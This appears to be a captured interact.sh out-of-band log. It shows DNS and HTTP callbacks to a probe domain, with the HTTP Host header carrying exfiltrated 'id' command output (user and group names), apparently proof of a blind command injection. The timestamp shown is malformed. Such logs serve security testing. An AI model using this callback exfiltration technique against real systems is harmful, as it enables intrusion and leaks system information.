 4 8 9
Refresh
c9y7h342vtc00002dwxggr9tukwyyyyyj.interact.sh
# TIME TYPE
4 4 minutes ago http
3 4 minutes ago dns
2 4 minutes ago dns
1 4 minutes ago dns
Request Response
From IP address183.178.141.90 at 2022-56-13_06:56
Request
Copy
GET / HTTP/1.1
Host: groups=99,10003(shadowr).c9y7h342vtc00002dwxggr9tukwyyyyyj.interact.sh
Accept: */*
User-Agent: curl/7.70.0
Response
Copy
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Server: interact.sh
<html><head></head><body>jyyyyywkut9rggxwd20000ctv243h7y9c</body></html>